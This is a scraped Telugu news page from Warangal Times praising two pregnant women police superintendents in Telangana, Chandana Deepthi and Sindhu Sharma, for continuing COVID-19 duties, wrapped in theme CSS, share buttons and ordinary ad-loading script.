            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&amp;media=&description=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&title=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p><strong>విధి నిర్వహణలో వీరనారీలు.. గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని మహిళా ఎస్పీలు..!!</strong></p>
<p><strong>వరంగల్:</strong> కరోనా విలయతాండవం చేస్తున్న ప్రస్తుత తరుణంలో పిల్లలు, వృద్ధులు జాగ్రత్తగా ఉండాలని డాక్టర్లు సూచిస్తున్నారు. వీరితో పాటు గర్భిణీలు కూడా ఈ సమయంలో ఎంతో జాగ్రత్తగా ఉండాలని చెబుతున్నారు. అయితే కరోనా సంక్షోభం కొనసాగుతున్నప్పటికీ&#8230; కొందరు మహిళా పోలీసులు మాత్రం విధుల్లో కొనసాగారు. కీలకమైన సమయంలో ఎంతో సమర్థవంతంగా విధులు నిర్వహించారు. వారిలో ఒకరు మెదక్ జిల్లా ఎస్పీ చందన దీప్తి కాగా, మరొకరు జగిత్యాల జిల్లా ఎస్పీ సింధూ శర్మ. ఇటీవల హరితహారం కార్యక్రమంలో భాగంగా సీఎం కేసీఆర్ మెదక్ జిల్లాలో పర్యటించినప్పుడు ఎస్పీ చందనా దీప్తి పర్యటన ఏర్పాట్లలో ఉండగా ఆమె గర్భిణి అనే అంశంపై పలువురు దృష్టిని ఆకర్షించింది. ఇందుకు సంబంధించిన ఫోటోలు కూడా సోషల్ మీడియాలో వైరల్ అవుతున్నాయి.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-805 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2020/06/Chandana-Deepthi-Ips.jpg" alt="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు" width="720" height="400" title="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు 1"></p>
<p><strong>విధి నిర్వహణలో చందన దీప్తి..</strong><br />
ఈ ఒక్క కార్యక్రమం మాత్రమే కాదు&#8230; మార్చి నుంచి క్రమం తప్పకుండా విధులకు హాజరవుతూ ప్రజలకు నిత్యం అందుబాటులో ఉంటున్నారు చందన దీప్తీ. ప్రతి సోమవారం ప్రజావాణిలో ప్రజాసమస్యలను పరిష్కరిస్తూ తన కర్తవ్యాన్ని నిర్వర్తిస్తున్నారు. ఇక జగిత్యాల ఎస్పీ సింధు శర్మ కూడా గర్భవతిగా ఉంటూ కరోనా విధులు నిర్వహించటం విశేషం. ఎంతో సాదాసీదగా ఉండే ఈ అధికారిణి మొన్నటివరకు అలుపెరగకుండా కరోనా విధులు నిర్వహించారు. జగిత్యాల జిల్లా మొత్తం లాక్‌డౌన్‌ని పటిష్ఠంగా అమలు చేయడంలో కీలక పాత్ర పోషించారు.నిన్నమొన్నటి వరకు విధుల్లో ఉన్న ఆమె&#8230; ఇటీవలే మెటర్నిటీ లీవ్‌కు వెళ్లినట్టు తెలుస్తోంది.<img decoding="async" class="aligncenter wp-image-806 size-full" src="https://www.warangaltimes.com/wp-content/uploads/2020/06/Sindhu-sharma-9tvnews.jpg" alt="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు" width="720" height="400" title="గర్భంతో ఉన్నా కరోనాపై పోరు ఆపని వీరనారీలు 2"><strong>విధి నిర్వహణలో సింధూ శర్మ..</strong><br />
ఈ ఇద్దరు మహిళా పోలీసు ఉన్నతాధికారులు గర్భంతో ఉండి కూడా తమ విధులను సమర్ధవంతంగా నిర్వహించడంపై అనేక మంది ప్రశంసలు కురిపిస్తున్నారు. ప్రపంచాన్నే గడగడలాడిస్తున్న కరోనా మహమ్మారికి ఏ మాత్రం తలవంచకుండా వారి విధులను నిర్వర్తిస్తూ కుటుంబ బాధ్యతలను సమన్వయం చేసుకోవటం సమాజానికి ఒకింతమంచి సందేశాన్ని ఇస్తుంది. తెలంగాణ పోలీస్ శాఖకి కూడా ఇలాంటి పోలీస్ నారీమణులతో ఎనలేని ప్రతిష్టను తెచ్చిపెడుతుందనడంలో ఎలాంటి లేదు.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 ">

<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "7151572411");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81&url=https%3A%2F%2Fwww.warangaltimes.com%2Fips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana%2F&via=Warangal+Times" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&amp;media=&description=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81 %0A%0A https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&title=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.warangaltimes.com/ips-woman-officers-doing-duty-with-pregnancy-in-corona-time-at-telangana/&text=%E0%B0%97%E0%B0%B0%E0%B1%8D%E0%B0%AD%E0%B0%82%E0%B0%A4%E0%B1%8B+%E0%B0%89%E0%B0%A8%E0%B1%8D%E0%B0%A8%E0%B0%BE+%E0%B0%95%E0%B0%B0%E0%B1%8B%E0%B0%A8%E0%B0%BE%E0%B0%AA%E0%B1%88+%E0%B0%AA%E0%B1%8B%E0%B0%B0%E0%B1%81+%E0%B0%86%E0%B0%AA%E0%B0%A8%E0%B0%BF+%E0%B0%B5%E0%B1%80%E0%B0%B0%E0%B0%A8%E0%B0%BE%E0%B0%B0%E0%B1%80%E0%B0%B2%E0%B1%81" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
